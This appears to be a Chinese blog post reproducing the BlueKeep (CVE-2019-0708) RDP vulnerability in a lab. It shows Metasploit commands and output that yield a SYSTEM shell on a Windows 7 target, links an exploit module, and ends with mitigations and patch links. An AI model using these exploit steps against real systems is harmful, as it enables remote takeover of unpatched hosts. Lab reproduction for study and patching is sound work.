玩了几天 刚回成都 玩电脑复现一下~
内核漏洞原理暂时 没看懂 别问 ,问就是不懂
0x01 复现环境和Exp准备
漏洞影响范围
- Windows 7
- Windows Server 2008 R2
- Windows Server 2008
- Windows 2003
- Windows XP
靶机环境准备
MSDN下载
Windows7 SP1下载链接:ed2k://|file|cn_windows_7_ultimate_with_sp1_x64_dvd_u_677408.iso|3420557312|B58548681854236C7939003B583A8078|/
exp可以直接下载rdp.rb 可以直接更新msf
地址:https://github.com/qinggegeya/CVE-2019-0708-EXP-MSF-
攻击机环境准备
msf更新加载下脚本
如果kalimsf的版本太低 不能加载。

更新后加载

msf5 > search BlueKeep Matching Modules ================ # Name Disclosure Date Rank Check Description - ---- --------------- ---- ----- ----------- 0 exploit/windows/rdp/cve_2019_0708_bluekeep_rce 2019-05-14 manual Yes CVE-2019-0708 BlueKeep RDP Remote Windows Kernel Use After Free 1 auxiliary/scanner/rdp/cve_2019_0708_bluekeep 2019-05-14 normal Yes CVE-2019-0708 BlueKeep Microsoft Remote Desktop RCE Check
0x02 漏洞利用
靶机ip: 192.168.5.22
msf:
use exploit/windows/rdp/cve_2019_0708_bluekeep_rce
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show options Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce): Name Current Setting Required Description ---- --------------- -------- ----------- RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to report during connect RDP_CLIENT_NAME ethdev no The client computer name to report during connect, UNSET = random RDP_DOMAIN no The client domain name to report during connect RDP_USER no The username to report during connect, UNSET = random RHOSTS 192.168.5.19 yes The target address range or CIDR identifier RPORT 3389 yes The target port (TCP) Exploit target: Id Name -- ---- 0 Automatic targeting via fingerprinting
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show targets Exploit targets: Id Name -- ---- 0 Automatic targeting via fingerprinting 1 Windows 7 SP1 / 2008 R2 (6.1.7601 x64) 2 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox) 3 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare) 4 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Hyper-V)
RDP_CLIENT_IP为已经连接上要攻击的服务器的客户端ip地址
没啥好说的
target选错就蓝屏
meterpreter > getuid
Server username: NT AUTHORITYSYSTEM
meterpreter > shell
Process 996 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:Windowssystem32>whoami
whoami
nt authoritysystem
C:Windowssystem32>
08 r2的要改个注册表才行 不实验了
0x03 修复及其他
CVE-2019-0708漏洞修复补丁以及安全建议
计算机右键属性-远程设置-仅允许运行使用网络基本身份验证的远程桌面的计算机连接(更安全)(N),在这行点勾,然后确认即可,可以临时的防止漏洞的攻击。
安全策略,禁止掉3389远程端口,只允许自己的IP通信即可。
补丁:
1.Windows Server 2008 漏洞补丁系列下载地址
Windows Server 2008 32位系统:
http://download.windowsupdate.com/d/msdownload/update/software/secu/2019/05/windows6.0-kb4499149-x86_832cf179b302b861c83f2a92acc5e2a152405377.msu
Windows Server 2008 x64位系统:
http://download.windowsupdate.com/d/msdownload/update/software/secu/2019/05/windows6.0-kb4499149-x64_9236b098f7cea864f7638e7d4b77aa8f81f70fd6.msu
Windows Server 2008 R2 Itanium系统:
http://download.windowsupdate.com/c/msdownload/update/software/secu/2019/05/windows6.1-kb4499175-ia64_fabc8e54caa0d31a5abe8a0b347ab4a77aa98c36.msu
Windows Server 2008 R2 x64系统:
http://download.windowsupdate.com/d/msdownload/update/software/secu/2019/05/windows6.1-kb4499175-x64_3704acfff45ddf163d8049683d5a3b75e49b58cb.msu
Windows Server 2008 Itanium:
http://download.windowsupdate.com/d/msdownload/update/software/secu/2019/05/windows6.0-kb4499180-ia64_805e448d48ab8b1401377ab9845f39e1cae836d4.msu
2.Windows Server 2003 漏洞补丁系列下载地址
Windows Server 2003 32位系统:
http://download.windowsupdate.com/d/csa/csa/secu/2019/04/windowsserver2003-kb4500331-x86-custom-chs_4892823f525d9d532ed3ae36fc440338d2b46a72.exe
Windows Server 2003 64位系统:
http://download.windowsupdate.com/d/csa/csa/secu/2019/04/windowsserver2003-kb4500331-x64-custom-chs_f2f949a9a764ff93ea13095a0aca1fc507320d3c.exe
3. Windows XP 漏洞补丁系列下载地址
Windows XP SP3 32位系统:
http://download.windowsupdate.com/c/csa/csa/secu/2019/04/windowsxp-kb4500331-x86-custom-chs_718543e86e06b08b568826ac13c05f967392238c.exe
Windows XP SP2 64位系统:
http://download.windowsupdate.com/d/csa/csa/secu/2019/04/windowsserver2003-kb4500331-x64-custom-enu_e2fd240c402134839cfa22227b11a5ec80ddafcf.exe
Windows XP SP3 for XPe:
http://download.windowsupdate.com/d/csa/csa/secu/2019/04/windowsxp-kb4500331-x86-embedded-custom-chs_96da48aaa9d9bcfe6cd820f239db2fe96500bfae.exe